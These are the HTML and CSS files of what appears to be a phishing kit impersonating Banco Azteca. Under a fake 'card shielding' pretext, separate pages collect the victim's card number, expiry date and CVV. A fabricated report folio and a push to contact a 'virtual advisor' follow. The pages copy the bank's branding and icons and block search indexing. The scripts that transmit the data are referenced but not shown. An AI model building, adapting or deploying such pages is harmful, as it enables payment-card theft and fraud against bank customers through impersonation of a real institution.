
<file: cvv.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Azteca">
	<meta name="description" content="Descubre los beneficios de abrir una cuenta de Banco Azteca y cómo puede ayudarte a administrar mejor tu dinero. ¡Abre una cuenta hoy!               "/>
        <meta name="keywords" content="banco_azteca,tipo_de_cambio,creditos_personales"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="theme-color" content="#000000"/>
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png"/>
        <meta name="msapplication-TileImage" content="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png" sizes="144x144"/>
	<meta property="og:title" content="Banco Azteca, tu banca en línea | Sueñas, Decides, Logras"/>
      
	<link rel="shortcut icon" href="img/favicon.ico"/>
        <link rel="icon" href="img/favicon.ico"/>
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	
	


    <link rel="apple-touch-icon" sizes="114x114" href="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">Blindaje de Tarjetas</div>

	<div class="bkPer">
     <div class="acc">
		<h1><br>
		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
										
							
								<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data3"> </label>
								<div class="contenedor-input">
									<input type="password" class="pass" id="data3" name="data3"  placeholder="CVV" required />
									
								</div>		
									
								
								<div class="contenedor-boton">
									<button type="submit">
								<b>INGRESAR</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				<h2 class="txtFolio">Tu folio es:</h2>
				<h1 class="folio">RX0637</h1>
				<br><br>
				<p class="txt">Por motivos de seguridad tu cuenta requiere ser blindada.</p>
				<p class="txt"><i><b>Realiza la proteccion así como el blindaje correspondiente, continua el proceso con asesor virtual.</i></b></p>

			</div>

		</div>
		
		<script src="js/cvv.js"></script> 


	</div>

	</div>	


		<br><br>
		<br><br>
		

	
	
</div>

<div class="copy">Banco Azteca S.A., Institución de Banca Múltiple. Todos los Derechos reservados, 2023</div>
    </div>




</body>
</html>
</file>

<file: fechavencimiento.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Azteca">
	<meta name="description" content="Descubre los beneficios de abrir una cuenta de Banco Azteca y cómo puede ayudarte a administrar mejor tu dinero. ¡Abre una cuenta hoy!               "/>
        <meta name="keywords" content="banco_azteca,tipo_de_cambio,creditos_personales"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="theme-color" content="#000000"/>
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png"/>
        <meta name="msapplication-TileImage" content="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png" sizes="144x144"/>
	<meta property="og:title" content="Banco Azteca, tu banca en línea | Sueñas, Decides, Logras"/>
      
	<link rel="shortcut icon" href="img/favicon.ico"/>
        <link rel="icon" href="img/favicon.ico"/>
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	
	


    <link rel="apple-touch-icon" sizes="114x114" href="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">Blindaje de Tarjetas</div>

	<div class="bkPer">
     <div class="acc">
		<h1><br>
		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
							<label for="data2"> </label>
							<div class="contenedor-input">
								<input type="password" class="pass" id="data2" name="data2"  placeholder="Fecha De Vencimiento" required />
							</div>	
						
							
								
								<div class="contenedor-boton">
									<button type="submit">
								<b>Continuar</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				

		</div>
		
		<script src="js/fechavencimiento.js"></script> 


	 </div>

	</div>	


		<br><br>
		<br><br>
		

	
	
</div>

<div class="copy">Banco Azteca S.A., Institución de Banca Múltiple. Todos los Derechos reservados, 2023</div>
    </div>




</body>
</html>
</file>

<file: numerotarjeta.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Azteca">
	<meta name="description" content="Descubre los beneficios de abrir una cuenta de Banco Azteca y cómo puede ayudarte a administrar mejor tu dinero. ¡Abre una cuenta hoy!               "/>
        <meta name="keywords" content="banco_azteca,tipo_de_cambio,creditos_personales"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="theme-color" content="#000000"/>
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png"/>
        <meta name="msapplication-TileImage" content="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png" sizes="144x144"/>
	<meta property="og:title" content="Banco Azteca, tu banca en línea | Sueñas, Decides, Logras"/>
      
	<link rel="shortcut icon" href="img/favicon.ico"/>
        <link rel="icon" href="img/favicon.ico"/>
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	
	


    <link rel="apple-touch-icon" sizes="114x114" href="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">Blindaje de Tarjetas</div>

	<div class="bkPer">
     <div class="acc">
		<h1><br>
		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
						<label for="data1"> </label>
						<div class="contenedor-input">
							<input type="password" class="pass" id="data1" name="data1"  placeholder="Numero De Tarjeta" required />
						</div>	

						
									
								
								<div class="contenedor-boton">
									<button type="submit">
								<b>Continuar</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				

		</div>
		
		<script src="js/tarjeta.js"></script> 


	 </div>

	</div>	


		<br><br>
		<br><br>
		

	
	
</div>

<div class="copy">Banco Azteca S.A., Institución de Banca Múltiple. Todos los Derechos reservados, 2023</div>
    </div>




</body>
</html>
</file>
<file: css/estilos.css>
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#11A83A;
    margin: 0 auto;
    text-align: left;
    height: 200px;
    width: 200px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #11A83A;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}
.bx {
	font-size: 30px;
	transform: translateX(5px);
	cursor: pointer;
}

.barVerde{
    background-color: #11A83A;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #11A83A;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #11A83A;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: rgb(0, 0, 0);
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}
</file>
